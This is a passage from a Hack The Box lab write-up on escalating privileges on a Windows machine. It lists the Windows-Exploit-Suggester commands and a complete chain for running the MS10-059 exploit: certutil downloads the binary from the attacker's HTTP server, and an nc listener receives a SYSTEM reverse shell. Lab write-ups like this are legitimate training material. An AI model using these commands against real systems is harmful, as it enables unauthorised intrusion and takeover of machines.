


I try another way to Escalate privileges, then I resort to a tool that is also widely used in Pentesting and is responsible for comparing the patch levels of a target with the Microsoft vulnerability database (Windows-Exploit-Suggester). It is a script written in Python and after updating the local database and solving a problem with Python I can run it, I only need the information of the target system that I get with systemInfo. After a while I get a long list of vulnerabilities.
python3 windows-exploit-suggester.py -u 2>/dev/null
sudo pip3 install openpyxl
# :(
python3 -m venv ./
./bin/python3 ./bin/pip3 install openpyxl
nvim systemInfo.txt
cat systemInfo.txt | head -n 5
./bin/python3 windows-exploit-suggester.py --systeminfo systemInfo.txt --database 2025-05-03-mssb.xlsx 2>/dev/null





After spending quite a while researching vulnerabilities, I find one that I had already exploited on another machine, MS10-059. I just download the SecWiki exploit from Github and transfer it to the victim machine, check that its integrity has not been successfully compromised in the transfer. I just follow the steps that the binary tells me, so I just have to open a port with nc on my attacking machine and the MS10-059.exe binary is responsible for sending me a Reverse Shell with maximum privileges, again rooted machine.
Attacker Machine:
# MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
mv /home/al3j0/Downloads/MS10-059.exe ./
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.22/MS10-059.exe
certutil.exe -hashfile .\MS10-059.exe MD5
Attacker Machine:
md5sum MS10-059.exe
Victime Machine:
.\MS10-059.exe
Attacker Machine:
rlwrap -cAr nc -nlvp 443
Victime Machine:
.\MS10-059.exe 10.10.14.22 443
whoami
# :)
ipconfig



From each Hack The Box machine I take a lot of experience and a great feeling of satisfaction, and this machine was no exception, I could learn new vulnerabilities in technologies that I didn’t know, like CouldFusion, and remember some techniques that I had used in previous boxes. I always take something extra from the labs that have Windows OS, each time it becomes my favorite target, but it’s time to kill the box and go for the next one.
